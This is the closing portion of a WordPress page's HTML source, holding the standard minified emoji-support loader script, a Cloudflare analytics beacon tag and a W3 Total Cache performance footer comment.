const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 90/122 objects using APC
Page Caching using APC 
Database Caching 1/15 queries in 0.008 seconds using APC

Served from: random-pixels.com @ 2026-01-14 14:26:08 by W3 Total Cache
-->